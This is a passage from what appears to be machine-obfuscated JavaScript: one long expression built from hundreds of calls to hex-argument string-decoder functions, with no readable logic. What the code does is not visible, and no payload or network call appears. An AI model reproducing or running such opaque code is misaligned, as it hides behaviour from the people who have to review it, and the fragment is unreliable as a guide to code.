x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x